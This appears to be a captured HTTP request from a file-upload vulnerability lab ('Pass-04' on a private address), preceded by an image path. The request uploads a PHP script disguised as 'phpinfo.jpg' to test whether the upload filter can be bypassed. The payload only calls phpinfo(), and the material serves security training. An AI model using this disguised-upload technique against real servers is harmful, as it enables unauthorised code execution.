 1 POST /Pass-04/index.php HTTP/1.1
2 Host ? : 10.193.150.150:100
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Priority: u=0, i
5 Accept-Encoding: gzip, deflate
6 Origin: http://10.193.150.150:100
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
10 Referer: http://10.193.150.150:100/Pass-04/index.php
11 Content-Type: multipart/form-data; boundary=----geckoformboundary10ef190036a2807dab657e7a71c05e2
12 Content-Length auto : 372
13
14 ------geckoformboundary10ef190036a2807dab657e7a71c05e2
15 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.jpg"
16 Content-Type: application/octet-stream
17
18 <?php
19     phpinfo();
20 ?>
21 ------geckoformboundary10ef190036a2807dab657e7a71c05e2
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------geckoformboundary10ef190036a2807dab657e7a71c05e2--
26